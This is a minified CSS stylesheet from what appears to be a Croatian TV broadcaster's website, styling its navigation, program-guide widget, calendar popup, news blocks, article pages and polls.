.image-circle{top:-44px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.splash-nav .image-circle a{color:#fff;font-size:40px;position:relative}.splash-nav .image-circle a:hover{color:#c8091e}.splash-image .format-video{color:#fff;font-size:15px;font-weight:900;text-decoration:underline;text-shadow:1px 1px 3px rgba(0,0,0,.5)}.css-icon-play{background:#c9091e;border-radius:50%;bottom:-10px;display:inline-block;height:30px;margin-right:8px;position:relative;transition:background .3s;width:30px}.css-icon-play:after{border-color:transparent transparent transparent #fff;border-style:solid;border-width:7px 0 7px 10px;content:" ";height:0;left:50%;position:absolute;top:50%;transform:translate(-40%,-50%);transition:opacity .3s;width:0}.splash-image .format-video:hover{text-decoration:none}.splash-image .format-video:hover .css-icon-play:after{opacity:.7}.splash-counter{bottom:99px;display:table-cell;vertical-align:middle;width:100%}.counter-item{background:rgba(200,9,30,0);border:3px solid #fff;border-radius:50%;display:inline-block;height:14px;margin-right:5px;transition:background .5s;width:14px}.counter-item:hover{background:#c8091e}.counter-item.active{background:#c8091e;border:4px solid #fff;bottom:1px;height:18px;position:relative;width:18px}.no-flash .splash-carousel,.no-flash .splash-static{margin-top:45px;position:static}.no-flash .splash-static.corpo-header{height:204px}.no-flash .splash-docker,.no-flash .splash-static-docker{display:none}.no-flash .main-nav{left:50%;position:absolute;transform:translate(-50%,-100%);z-index:11}.section-default.subsite-default .splash-docker{margin-top:100vh}.section-default.subsite-default .splash-carousel{height:100vh}.main-nav,.main-nav-format{background:none}.site-nav{z-index:20}.mobile-nav{display:none}.main-nav-format{left:50%;position:absolute;top:45px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10}.format-subpage .main-nav-format{top:40px}.main-nav.collapsed{left:50%;margin-top:0;position:fixed;top:45px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:21}.format .main-nav.collapsed{top:40px;z-index:21}.nav-content{background:rgba(200,8,30,.83);border-radius:1px 1px 0 0;box-shadow:0 1px 5px 0 rgba(0,0,0,.35),inset 0 1px 0 0 rgba(255,0,0,.56);float:left;padding-left:10px;transition:background .5s;width:100%}.section-default.subsite-default .site-nav .nav-content,.section-raspored .site-nav .nav-content{border-bottom:1px solid #0f0f11;margin-bottom:-1px;position:relative}.section-default.subsite-default .site-nav:before,.section-raspored .site-nav:before{background:transparent radial-gradient(ellipse at center center,rgba(200,8,30,.5) 0,rgba(200,8,30,0) 50%) repeat scroll 0 0;bottom:-35px;content:" ";height:70px;left:0;position:absolute;transition:background .5s;width:100%;z-index:0}.main-nav-format .nav-content{background:rgba(45,46,52,.75);box-shadow:0 1px 5px 0 rgba(0,0,0,.35);float:left}.format-nav-content{background:rgba(45,46,52,.91);border-radius:1px 1px 0 0;box-shadow:0 1px 5px 0 rgba(0,0,0,.35),inset 0 1px 0 0 #46474e;float:left;height:67px;padding-left:26.119%;transition:background .5s;width:100%}.collapsed .format-nav-content{background:rgba(45,46,52,.98);transition:background .5s}.collapsed .nav-content{background:#c8081e;border-bottom:none!important;margin-bottom:0!important;transition:background .5s}.collapsed.site-nav:before{background:transparent!important;transition:background .5s}.main-nav ul li,.main-nav-format ul li{border-left:1px solid hsla(0,0%,100%,.35);color:#fff;float:left;font-size:19px;font-weight:600;letter-spacing:.075em;line-height:24px;margin:10px 0;text-transform:uppercase;transition:background .3s}.format .main-nav-format ul li:nth-of-type(3){background:rgba(200,9,30,.4) none repeat scroll 0 0;border-left:1px solid hsla(0,0%,100%,0);border-radius:3px}.format .main-nav-format ul li:nth-of-type(3):hover{background:#c8091e;border-left:1px solid hsla(0,0%,100%,0)}.format .main-nav-format ul li:nth-of-type(3)+li{border:none}.main-nav ul li a,.main-nav-format ul li a{color:#fff;display:inline-block;padding:8px 20px;text-decoration:none}.main-nav ul li.active a,.main-nav-format ul li.active a{color:#c80a1e}.format .main-nav ul li.active a,.format .main-nav-format ul li.active a{color:#2d2e34}.format-nav-content ul li a{padding:13px 18px}.main-nav ul li.active,.main-nav ul li:hover,.main-nav-format ul li.active,.main-nav-format ul li:hover{border-left:1px solid transparent;border-radius:2px;color:#c80a1e;text-shadow:none}.main-nav ul li:hover,.main-nav-format ul li:hover{background:none repeat scroll 0 0 hsla(0,0%,100%,.4)}.main-nav ul li.active,.main-nav-format ul li.active{background:hsla(0,0%,100%,.9)}.main-nav ul li.active+li,.main-nav ul li:hover+li,.main-nav-format ul li.active+li,.main-nav-format ul li:hover+li{border-left:1px solid transparent!important}.main-nav ul li.format-menu-title:hover{background:#940616;border-radius:0}.main-nav ul li.format-menu-title:hover a{color:#fff}.main-nav ul .format-menu-title+li{border-left:1px solid transparent;margin-left:10px}.format-backimg{bottom:2px}.format-backimg+span,.format-backimg+span+h4{padding-left:20px}.format-mainpage .format-backimg+span,.format-mainpage .format-backimg+span+h4{padding-left:0}.format-mainpage .format-backimg{display:none!important}.corpo-nav ul li:first-child,.main-nav ul li:first-child,.main-nav-format ul li:first-child{border-left:none}.main-nav .nav-search,.main-nav-format .nav-search{display:none!important;float:right;margin-right:0;padding:10px 0;position:inherit}.main-nav input.search-field,.main-nav-format input.search-field{background:none repeat scroll 0 0 transparent;border:none;color:#fff;display:inline-block;font-size:20px;letter-spacing:1px;line-height:24px;margin-right:20px;padding:10px 0;text-align:right;text-shadow:0 1px 1px rgba(0,0,0,.75);text-transform:uppercase}.corpo-nav .search-fieldset.up,.main-nav-format .search-fieldset.up{bottom:0;opacity:0;z-index:-10}.corpo-nav .search-fieldset,.main-nav-format .search-fieldset,.mobile .search-fieldset{background:rgba(200,8,30,.83);bottom:-64px;box-sizing:border-box;left:0;margin-right:0;opacity:1;padding:10px 63px 10px 0;position:absolute;right:0;transition:all .3s;width:100%;z-index:1}.main-nav .search-icon,.main-nav-format .search-icon{background:rgba(200,8,30,.83);border:none;bottom:0;box-shadow:0 1px 5px 0 rgba(0,0,0,.35),inset 0 1px 0 0 rgba(255,0,0,.56);color:#fff;display:block;font-family:fontello;font-size:20px;height:64px;opacity:.82;position:absolute;right:0;width:5%}.main-nav-format .search-icon{background:#c8081e;cursor:pointer;height:67px;opacity:1;padding:22px 16px;transition:none}.main-nav-format .search-fieldset.up .search-icon{height:67px}.main-nav-format .search-fieldset .search-icon{height:64px}.search-fieldset .search-icon{box-shadow:none;padding:18px 16px}.main-nav-format .search-icon.icon-angle-up{background:rgba(200,8,30,.5);font-size:30px;padding:16px 10px;transition:background .3s}.collapsed.main-nav .search-icon{background:#c8081e;box-shadow:0 1px 5px 0 rgba(0,0,0,.35);opacity:1}.format .splash-docker.collapsed,.format .splash-static-docker.collapsed,.splash-docker.collapsed,.splash-static-docker.collapsed{padding-bottom:60px}.format-menu-title{background:#c8091e;bottom:-10px;box-shadow:inset 0 1px 0 0 hsla(0,0%,100%,.3);left:0;padding:10px 0;position:absolute;width:26.119%}.format-nav-content ul li{color:#fff;float:left;font-size:15px;letter-spacing:.75px;line-height:18px;text-shadow:0 1px 1px rgba(0,0,0,.75);text-transform:uppercase}.format .main-nav li{margin-top:13px}.format-nav-content .format-menu-title a{border-right:none;padding-bottom:0;width:100%}.format-nav-content ul li.format-menu-title a{padding-top:0}.format-menu-title .format-runtime{color:#fff;float:right;font-size:18px;margin-bottom:20px;margin-top:10px}.format .splash-logo{left:20px;position:absolute;top:20px}.format .airtime-logo .nova-logo{background-size:contain}.format-airing-time{display:inline-block;font-size:30px;line-height:1;min-height:37px}.epizoda .news-block.swipe{display:none}.epg-widget{overflow:hidden;padding-bottom:68px}.epg-widget:after{background:url(assets/9d09c81f2b747a5c8e9b.png) center 0;bottom:0;content:"";display:block;height:68px;position:absolute;width:100%}.epg-timeline{box-shadow:inset -1px 1px 0 0 rgba(0,0,0,.5),inset 0 2px 3px 0 rgba(0,0,0,.35);padding-bottom:20px}.home-epg .epg-timeline{padding-bottom:5px}.epg-mobile.home-epg .epg-timeline{border-top:1px solid hsla(0,0%,100%,.01);box-shadow:0 6px 5px rgba(0,0,0,.5);margin-bottom:60px}.home-epg.epg-mobile .epg-content{margin-top:0}.home-epg.epg-mobile .epg-timeline:before{box-shadow:inset 1px 1px 0 0 hsla(0,0%,100%,.1);content:"";height:30px;left:-5%;position:absolute;top:0;width:110%}.epg-description,.epg-timeline{background:#2d2e34;color:#fff;float:left;font-size:13px;line-height:16px;width:100%}.epg-description{min-height:0}.epg-description.has-content{min-height:135px;transition:min-height .3s ease 0s}.epg-descriptions{color:#fff;font-size:13px;line-height:16px;position:relative}.epg-descriptions p{color:#a4a4a4;font-size:13px;line-height:1.6;margin-bottom:4px}.epg-item-title{background:#141318;background:-moz-linear-gradient(top,#141318 0,#2d2e33 100%);background:-webkit-linear-gradient(top,#141318,#2d2e33);background:linear-gradient(180deg,#141318 0,#2d2e33);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#141318",endColorstr="#2d2e33",GradientType=0);padding:30px 2.5% 10px 0}.epg-item-description{background:#25262b;background:-moz-linear-gradient(top,#25262b 0,#2d2e33 100%);background:-webkit-linear-gradient(top,#25262b,#2d2e33);background:linear-gradient(180deg,#25262b 0,#2d2e33);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#25262b",endColorstr="#2d2e33",GradientType=0);padding:30px 8% 10px 2.5%}.epg-descriptions .button{background:transparent;border:1px solid #696a6e;display:inline-block;font-size:12px;font-weight:300;margin-top:6px;padding:4px 13px}.epg-descriptions .oyo-link{background:#3ac9d1;border-color:#3ac9d1}.epg-descriptions a.button:hover{background:#141318;border-color:#141318;color:#fff!important;transition:all .3s}.item-title{font-size:20px;font-weight:700;letter-spacing:-.01em;line-height:.8}.item-typedata{color:#a4a4a4;line-height:2.3}.item-playtime{line-height:1.6}.epg-nav{font-size:15px;margin-top:20px;text-transform:uppercase}.epg-anchors{font-weight:300;line-height:4.2}.epg-jump{background:none;border:none;border-radius:20px;box-shadow:none;display:inline-block;font-family:lato;font-size:16px;font-weight:300;margin-left:10px;padding:5px 10px;text-transform:uppercase;transition:background .3s}.epg-jump:hover{background:rgba(200,9,30,.5)}.epg-jump.active{background:#c8091e;font-weight:600}.epg-stick{border-color:hsla(0,0%,100%,.08) hsla(0,0%,100%,.1) hsla(0,0%,100%,.2);border-radius:8px;border-style:solid;border-width:1px;box-shadow:inset 0 3px 3px 0 rgba(0,0,0,.5),inset 0 -3px 1px 0 #3c3c41;display:inline-block;height:10px;position:relative;width:40%}.epg-full .epg-stick{width:50%}.epg-handle{background-image:-webkit-radial-gradient(50% 96%,#9a0b0d 47%,#a10b0d 58%,#c50709 97%);background-image:radial-gradient(50% 96%,#9a0b0d 0,#a10b0d 58%,#c50709 97%);border:2px solid #cd0607;border-radius:50%;box-shadow:0 5px 10px 0 rgba(0,0,0,.5);cursor:pointer;display:inline-block;height:30px;-moz-user-select:-moz-none;width:30px}.channel-strip.active,.channel-strip:active,.epg-handle.active,.epg-handle:active{cursor:grabbing}.epg-handle.active{box-shadow:0 0 6px 1px #000}.handle-glow{background-position:-27.5px -200px;display:inline-block;height:10px;width:150px}.epg-content{border-bottom:1px solid #4a4b50;clear:both;margin-top:-13px;position:relative;z-index:0}.epg-channels{font-size:20px;line-height:29px;padding-top:84px;text-transform:uppercase}.channel-subtext{display:block;font-size:8px;font-weight:700;height:10px;line-height:1.6;margin-bottom:10px;margin-top:-.6em}.epg-schedule{height:250px;overflow:hidden;padding:33px 0 0}.channel-strip{cursor:pointer;position:absolute}.strip-cover{background:-moz-linear-gradient(top,rgba(45,46,52,.4) 0,#2d2e34 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(45,46,52,.4)),color-stop(100%,#2d2e34));background:-webkit-linear-gradient(top,rgba(45,46,52,.4),#2d2e34);background:-o-linear-gradient(top,rgba(45,46,52,.4) 0,#2d2e34 100%);background:-ms-linear-gradient(top,rgba(45,46,52,.4) 0,#2d2e34 100%);background:linear-gradient(180deg,rgba(45,46,52,.4) 0,#2d2e34);bottom:35px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#002d2e34",endColorstr="#2d2e34",GradientType=0);height:40px;pointer-events:none;width:100%}.epg-more{display:block;font-size:15px;font-weight:700;margin:20px 35px 0 0;transition:all .3s}.epg-more:hover{color:#c80a1e!important}.epg-widget .epg-more .image-circle{border:1px solid #fff;font-size:15px;height:24px;margin:-3px 0 0;width:24px}.epg-more:hover .image-circle{border:1px solid #c80a1e}.epg-more .icon-angle-right{right:-1px;top:2px}.schedule-timestamp{border-left:1px solid #fff;box-sizing:border-box;float:left;font-size:20px;line-height:24px;padding:0 0 10px 10px;position:absolute}.epg-time,.schedule-channel{position:absolute}.schedule-channel:first-of-type{top:0}.schedule-channel:nth-of-type(2){top:52px}.schedule-channel:nth-of-type(3){top:96px}.schedule-channel:nth-of-type(4){top:140px}.schedule-channel:nth-of-type(5){top:184px}.schedule-channel:nth-of-type(6){top:228px}.schedule-channel:nth-of-type(7){top:272px}.schedule-item{box-sizing:border-box;float:left;max-height:42px;overflow:hidden;padding:2px;position:absolute}.item-inner{background:#565658;border-radius:2px;display:inline-block;font-weight:600;height:40px;overflow:hidden;padding:12px 10px 0;text-overflow:ellipsis;white-space:nowrap;width:100%}.item-inner.active{background:#c8091e;border:1px solid hsla(0,0%,100%,.22);box-shadow:inset 0 1px 1px 0 rgba(0,0,0,.14),inset 0 0 1px 0 hsla(0,0%,100%,.2);padding:11px 9px 0}.item-inner.item-serija{padding-left:65px}.item-inner.item-film{padding-left:58px}.item-inner.item-serija.active{padding-left:64px}.item-inner.item-film.active{padding-left:57px}.item-inner.item-film:before,.item-inner.item-serija:before{border-radius:10px;display:block;font-size:10px;font-weight:400;left:10px;padding:2px 8px;position:absolute;text-transform:uppercase;top:12px}.item-inner.item-serija:before{background:#792e35;content:"serija"}.item-inner.item-film:before{background:#1f4c6d;content:"film"}.schedule-item.epg-no-signal .item-inner{background:#31343b url(assets/ff57e8f791df748c4ee3.svg) repeat-x scroll 10px -4px;cursor:default}.schedule-current{border-right:2px dotted #fff;bottom:0;box-shadow:-26px 0 14px 0 #2d2e34;opacity:1;top:82px;top:3px;transition:opacity .1s}.schedule-current.fade{opacity:0}.epg-schedule:before,.schedule-current:before{background:rgba(45,46,52,0);background:-moz-linear-gradient(left,rgba(45,46,52,0) 0,#2d2e34 100%);background:-webkit-gradient(left top,right top,color-stop(0,rgba(45,46,52,0)),color-stop(100%,#2d2e34));background:-webkit-linear-gradient(left,rgba(45,46,52,0),#2d2e34);background:-o-linear-gradient(left,rgba(45,46,52,0) 0,#2d2e34 100%);background:-ms-linear-gradient(left,rgba(45,46,52,0) 0,#2d2e34 100%);background:linear-gradient(90deg,rgba(45,46,52,0) 0,#2d2e34);content:"";display:block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#2d2e34",endColorstr="#2d2e34",GradientType=1);height:100%;left:-50px;pointer-events:none;position:absolute;width:50px;z-index:10}.epg-schedule:before{left:auto;right:0}.epg-schedule:after{background:rgba(45,46,52,0);background:-moz-linear-gradient(right,rgba(45,46,52,0) 0,#2d2e34 100%);background:-webkit-gradient(right top,left top,color-stop(0,rgba(45,46,52,0)),color-stop(100%,#2d2e34));background:-webkit-linear-gradient(right,rgba(45,46,52,0),#2d2e34);background:-o-linear-gradient(right,rgba(45,46,52,0) 0,#2d2e34 100%);background:-ms-linear-gradient(right,rgba(45,46,52,0) 0,#2d2e34 100%);background:linear-gradient(270deg,rgba(45,46,52,0) 0,#2d2e34);content:"";display:block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#2d2e34",endColorstr="#2d2e34",GradientType=1);height:100%;left:0;position:absolute;width:50px;z-index:10}.schedule-current-text{background:#2d2e34;border:2px solid #fff;border-radius:10px;color:#fff;font-size:12px;font-weight:900;left:-50%;line-height:12px;padding:3px 10px;text-align:center;text-transform:uppercase;top:-3px;transform:translateX(-50%);z-index:10}.epg-item-type{display:inline-block;font-size:11px;min-height:11px;text-transform:uppercase}.pg-rating{border:2px solid hsla(0,0%,100%,.9);border-radius:20px;color:#fff;display:block;font-size:10px;font-weight:900;height:21px;line-height:1.6;position:absolute;right:10px;text-align:center;top:12px;width:21px}.pg-12{background:#136f63}.pg-15{background:#b2a130}.pg-18{background:#c8091e}.epg-replay{background:hsla(0,0%,100%,.2);border-radius:30px;color:#fff;font-size:.75em;margin-left:6px;padding:2px 5px}.epg-daylist{display:inline-block;float:left;margin-bottom:-1px;width:398px}.epg-daylist [data-event=select-date]{cursor:pointer}.epg-day{color:#fff;display:block;float:left;font-size:20px;min-height:56px;padding:20px 0 20px 10px;text-align:center;text-transform:uppercase}.epg-days{border-bottom:1px solid hsla(0,0%,100%,.15);margin-bottom:0;margin-top:20px}.epg-days a{color:#fff;opacity:1;transition:opacity .3s}.epg-days a:hover,.epg-days.active{opacity:.5}.epg-days [class^=icon-angle-]{cursor:pointer;font-size:29px;padding:6px 0}.epg-widget .image-circle,.splash-nav .image-circle{border:1px solid #fff;height:42px;margin:5px 0;width:42px}.epg-date{background:#c80a1e;height:56px;position:relative;text-align:center;transition:width .3s ease-out;width:56px;z-index:30}.active .epg-time,.active .epg-title{background:transparent}.epg-title{float:left;padding:20px 20px 20px 42.517%;width:100%}.section-raspored .epg-title{min-height:75px;padding:20px 20px 20px 23.135%}.date-cali{background-position:0 -245px;color:#c80a1e;display:block;font-size:12px;font-weight:900;height:35px;margin:4px auto -7px;padding:14px 0 1px;text-align:center;width:20px}.calendar-popup{background-color:#27282d;box-shadow:0 10px 10px rgba(0,0,0,.7);color:#fff;left:0;max-width:398px;position:absolute;top:0;width:100%;z-index:20}.calendar-popup [data-event],.date-cali{cursor:pointer}.calendar-popup .month{background:#27282d;border-bottom:2px solid #c80a1e;border-radius:0;color:#fff;height:56px;text-align:right}.calendar-popup .month th{background:#38393e;border:0;border-bottom:2px solid #c80a1e;font-size:21px}.calendar-popup .icon-plus-1:before{color:#979797;font-size:40px;transform:rotate(45deg)}.calendar-popup [data-event=calendar-close]:hover .icon-plus-1:before{color:#c80a1e}.calendar-popup table{height:100%;text-align:center;width:100%}.calendar-popup table tr.weekdays{font-weight:500}.calendar-popup table td,.calendar-popup table th{background-color:#646466;border-bottom:1px solid #565658;border-left:1px solid #565658;empty-cells:show;font-size:15px;height:41px;text-align:center;vertical-align:middle;width:14.285%}.calendar-popup table th{background:#444446;text-transform:uppercase}.calendar-popup table td.off{background:#5e5e60;color:#aaaaac}.calendar-popup table td.out{background:#48484a;color:#767678}.calendar-popup table td.on{background:#666668;color:#fff;font-weight:900}.calendar-popup table td.today{background:#737475}.calendar-popup table td.active{background:#c80a1e;color:#fff}.calendar-popup table td.on:hover{background:#7e7f80}.calendar-popup table td.active.on:hover{background:#c80a1e}.calendar-popup table td:first-child,.calendar-popup table th:first-child{border-left:none}.calendar-popup table tr:last-child td{border-bottom:none}.home-epg .epg-day{padding:20px 0;width:100%}#world-tv-widget ul{list-style:none;margin:0 0 30px}#world-tv-widget ul.tz li{cursor:pointer;display:block;font-size:18px;font-weight:700}#world-tv-widget ul.tz li.active{color:#c80a1e}#world-tv-widget .nworld-nav{line-height:2;margin-bottom:50px;text-align:center;width:100%}#world-tv-widget .nworld-nav>span{display:inline-block;text-align:center}#world-tv-widget span.time{color:#600;font-size:75%;font-weight:700;margin-right:20px}.world-schedule ul li{list-style:none!important}.nworld-next,.nworld-prev{cursor:pointer}.nworld-next{float:right}.nworld-prev{float:left}.world-schedule{padding-left:2.089%}.block-exposed{margin-top:-40px}.news-block-items{background:#fff;padding:20px 0;position:relative}.news-block-item{margin-bottom:20px}.g12.news-block-item{margin-bottom:30px}.news-block-link{display:block;margin-bottom:14px;overflow:hidden;position:relative;width:100%}.g3 .news-block-link,.g9 .g4 .news-block-link{height:175px}.g4 .news-block-link{height:240px}.g6 .news-block-link{height:365px}.g12 .news-block-link{height:476px}.news-block-items article>a.news-block-link:before{bottom:0}a .news-block-link .news-block-image{height:auto;left:0;margin-bottom:0;position:absolute;top:0;transition:all .3s;width:100%}a:hover .news-block-link .news-block-image{left:-3%;top:-3%;transition:all .3s ease 0s;width:106%}.g12 .news-block-link{height:362px;overflow:hidden;width:100%}.format-main-episode a .news-block-link .news-block-image{height:auto;width:1180px}.format-main-episode a:hover .news-block-link .news-block-image{height:auto;width:1250px}.format-main-episode h2,.g4.item-triple h3{margin-bottom:5px;padding:0 20px}.main-half .news-exposed .news-block-link{float:left;height:276px;margin-bottom:0;margin-right:2.984%;width:50%}.format-main-episode.main-half a .news-block-link .news-block-image{height:auto;left:0;width:100%}.format-main-episode.main-half a:hover .news-block-link .news-block-image{height:auto;left:-3%;width:106%}.main-half a .episode-list-summary>p,.main-half a:hover .episode-list-summary>p{color:#2d2e34}.main-half+.ruler{height:22px}.main-half h2{font-size:35px;line-height:1;margin-bottom:.5em;padding-top:.25em}.format-main-episode.main-half p{float:left;font-size:22px;font-weight:400;width:46%}.news-block-items article>a.news-exposed:before{display:none}.block-exposed .news-article-subtitle,.episode-index,.news-exposed .news-article-title{padding:0 20px}.news-block img,.news-block-image{margin-bottom:14px;position:relative;width:100%}.news-block-data{padding:0 20px}.news-block-data p{margin-bottom:0}.news-block-data .icon-nvideo,.news-block-data .icon-oyo{margin-right:15px}.article-title,.news-block-title{color:#2d2e34;font-size:40px;letter-spacing:3px;line-height:48px;margin-bottom:10px;margin-top:35px;opacity:.6;text-transform:uppercase}.news-block-title{text-align:center}.article-title,.g9 .news-block-title{margin-left:1.492%}.news-block-title.txt-bgtitle{color:#fff}.news-block-runtime{color:#c8091e;font-size:15px;line-height:14px;text-align:right;text-transform:uppercase}.news-block-item .news-block-runtime{line-height:1.65em}aside .news-block-runtime{line-height:1.7;padding:10px 0}.g33 img,.g4 img,aside .g3 img{margin-bottom:14px;width:100%}.news-block-runhour{font-size:20px;line-height:24px}.news-block-airing-time{font-size:25px;line-height:1}.news-block-item .news-block-airing-time{font-size:20px}.news-article-title{font-size:25px;line-height:30px}.news-article-subtitle{display:block;font-size:13px;letter-spacing:.7px;line-height:1.65em}.news-exposed .news-article-subtitle{padding:0 20px}.episode-index{display:inline-block;font-size:15px;line-height:25px;margin-bottom:9px}.episode-link{color:#585b63;display:block;font-size:13px;margin-bottom:8px}.episode-link strong{color:#000;-webkit-transition:all .3s;transition:all .3s}.episode-link:hover strong{color:#c80a1e}.episode-link.oyo-link:hover,.episode-link.oyo-link:hover strong{color:#3ac9d1}.episode-link .icon-angle-circled-right{color:#c80a1e;margin-left:-4px;margin-right:5px}.episode-link.oyo-link .icon-angle-circled-right{color:#09e2f5}.load-more{border:1px solid #e0e0e0;border-radius:8px;color:#2d2e34;display:inline-block;padding:15px 40px;text-align:center;text-transform:uppercase;width:25%}.load-more:hover{background:#c80a1e;border:1px solid #c8091e;color:#fff;transition:all .3s}.format .load-more{width:35%}.news-block-runtime{box-sizing:border-box;float:left;padding-right:20px}.news-block-summary{float:left;margin-bottom:0}.g12 .news-block-runtime{left:0;padding-right:0;position:absolute;top:0;width:6.717%}.g12 .news-article-subtitle,.g12 .news-article-title,.g12 .news-block-summary{padding-left:6.717%;width:100%}.g12 .news-block-summary{width:88.807%}.g6 .news-block-runtime{width:14.926%}.g6 .news-block-summary{width:80.598%}.g4 .news-block-runtime{width:23.135%}.g4 .news-block-summary{width:72.389%}.g3 .news-block-runtime{text-align:left;width:100%}.g3 .news-block-summary{width:100%}.promo-nvideo{background:#c8091e;border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,.25);position:relative}.promo-nvideo ul{margin-top:16px}.promo-nvideo .txt-white{font-size:20px;text-shadow:0 1px 0 rgba(0,0,0,.8);text-transform:uppercase}.promo-nvideo .nvideo-button{background:#fff;border-radius:3px 0 0 3px;float:left;position:relative;width:235px}.promo-nvideo .nvideo-button:after{border-color:transparent transparent transparent #fff;border-style:solid;border-width:58px 0 0 41px;content:" ";height:0;position:absolute;right:-40px;top:0;width:0}.promo-nvideo .nvideo-button .promo-nvideo-invert{color:#c8091e;display:inline-block;font-size:18px;letter-spacing:-.6px;padding:18px 0 18px 20px;text-transform:uppercase}.promo-nvideo .nvideo-button a:hover{text-decoration:underline}.promo-nvideo.desktop-block{transition:all .3s}.promo-nvideo.desktop-block:hover{opacity:.8}.block-article-title{text-align:left}.block-article{background:#fff;margin-right:0;padding:20px}.block-article,.block-article+aside{margin-left:0!important}.block-article h1{font-size:40px;font-weight:700;margin-bottom:.3em;margin-top:.6em}.article-info{color:#7c7d80;font-size:14px;min-height:14px}.article-body .article-intro{font-weight:500}.article-body{padding-top:40px}.article-share{margin-top:10px}.article-share a{color:#2d2e34;display:inline-block;font-size:24px;margin-bottom:5px}.article-body h2{line-height:1.6em;margin-bottom:1em;margin-top:2em;text-transform:uppercase}.article-body,.article-body p{font-size:20px;font-weight:300;line-height:30px}.article-body img{float:left;margin-bottom:14px;margin-right:20px;max-width:100%}.article-body .jcarousel img,.article-body a img{float:none;margin-bottom:0;margin-right:0}.jcarousel-wrapper{position:relative}.jcarousel{height:90px;margin-left:15%;width:70%}.jcarousel ul{position:absolute}.jcarousel a,.jcarousel img{display:inline-block}div[class^=article-gallery-] .jcarousel a{width:100%}.jcarousel-control-next,.jcarousel-control-prev{background:#c80a1e;bottom:0;box-sizing:border-box;color:#fff;display:block;font-size:120px;font-weight:200;height:90px;line-height:.5;opacity:1;padding:0 4%;position:absolute;transform:opacity .3s;width:15%}.jcarousel-control-next:hover,.jcarousel-control-prev:hover{color:#fff;opacity:.8;transform:opacity .3s}.jcarousel-control-prev{left:0;text-align:center}.jcarousel-control-next{right:0;text-align:center}.nova-quote{padding-left:14.926%;position:relative}.nova-quote:before{color:#c80a1e;content:'"';font-size:60px;font-style:italic;left:6.717%;position:absolute}.nova-quote p span:last-child,blockquote p span:first-child{display:none}.article-related-format{background:#e5e5e5;padding:20px}.article-related-format h3{background:#c80a1e;color:#fff;font-size:20px;left:0;padding:10px 20px;position:absolute;text-transform:uppercase;top:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);width:100%}.article-related-format img{width:100%}.article-related-format .g100{padding:0 20px}.article-related-content h2,.article-related-format h2{margin:.5em 0 .2em}aside .article-related-format p{display:none}aside .article-related-format p:first-child{display:block}.block-article+aside p{padding:10px}aside .banner{padding:50px 0}.article-related-content{background:none repeat scroll 0 0 #fff;border-left:1px solid #dedede;padding:20px}.article-related-content .g100{margin-bottom:20px}.article-related-content .g100:nth-of-type(2){border-bottom:1px solid #dedede}aside .article-related-content p{padding-top:0}.oyo-related-title{background:#15c1e6;color:#fff;font-size:1.2em;font-weight:300;margin-bottom:0;padding:10px 20px;text-transform:uppercase}.oyo-related-main,.oyo-related-sub{border-left:3px solid #00f6ff}.oyo-related-main{margin:10px 0;padding:0 10px}.oyo-related-sub{padding:0 10px}.oyo-related-logo{background-position:-100px -800px;float:left;height:30px;margin-left:-4px;margin-top:5px;width:100px}.format-gallery-video .icon-youtube-play,a .oyo-related-play{color:#fff;font-size:40px;text-shadow:1px 1px 1px rgba(0,0,0,.5);transition:color .3s}.format-gallery-video:hover .icon-youtube-play,.full-gallery-video:hover .icon-youtube-play,.media-video:hover .icon-youtube-play,a:hover .oyo-related-play{color:#c80a1e}.oyo-related h4{font-size:20px;line-height:.7;margin-bottom:15px;margin-top:0;padding-top:0}.oyo-related .g50 h4{line-height:1.2}.oyo-related-image{margin-bottom:0!important}.oyo-related>:first-child .oyo-related-play{transform:translate(-50%)}.poll-title{text-transform:uppercase}.poll .poll-question{font-size:24px;margin:.5em 0}.poll-answer{font-size:20px;font-weight:500}.has-image>form,.has-image>h3,.has-image>p{margin-left:29.553%}.poll ul{margin-bottom:1em}.poll-link{font-size:15px;text-decoration:underline}.poll button{margin-right:1em}.poll-results{font-size:15px;margin-left:2.15em;opacity:.6}.poll-results [data-placeholder=pct]{color:#c8091e}.poll input[type=radio]:not(old){display:inline!important;margin:0;opacity:0;padding:0;width:28px}.poll input[type=radio]:not(old):checked+label:after{border-color:#000;border-style:none none solid solid;border-width:medium medium 4px 4px;content:"";display:block;height:4px;left:-27px;position:absolute;top:10px;transform:rotate(-45deg);width:7px}.poll-answer label,.poll-answer li{position:relative}.poll-answer label:before{border:3px solid #000;border-radius:20px;content:"";display:block;height:15px;left:-32px;position:absolute;top:4px;width:15px}.format-related-sites{background:#fff;margin-top:-20px;padding-bottom:40px}.format .news-block,.format-about,.format-article,.format-gallery,.format-roles{background:#2d2e34}.format-gallery-anchor{display:block;position:relative;top:-106px;visibility:hidden}.format-article-body .article-body{padding-top:0}.format-article-body .article-body,.format-article-body .article-body p,.format-article-text{line-height:1.65em;margin-bottom:1.65em}.format-article p,.format-article-text{font-size:18px}.episode-list-summary>p{line-height:inherit;margin-bottom:0}.format-info p,.format-info-cast p,.news-info-cast p{font-size:15px}.info-link{border-bottom:1px solid #fff;color:#fff;text-decoration:none}.info-link:hover{border-bottom:none;color:#fff}h4 .info-link:hover{color:#fff;padding-bottom:1px}h1 .info-link{line-height:1.2}.episode-list,.format-article-body{background:#fff;padding-top:2.039%}.format-article-body h2{margin-bottom:5px}.format-image-cropper{height:362px;margin-bottom:1.65em;overflow:hidden;position:relative}.format-image-cropper img{left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.format-roles{border-top:1px solid hsla(0,0%,100%,.1);max-height:612px;overflow:hidden}.format-roles .splash-nav{top:250px}.roles-character{padding:20px}.roles-charlink{color:#fecc38}.roles-charlink:hover{color:#fff}.roles-character .image-circle img{max-height:265px!important}.format-mainpage .roles-character .image-circle img{height:auto;max-height:100%}.format-info,.format-info-cast{color:#fff;padding:50px 20px 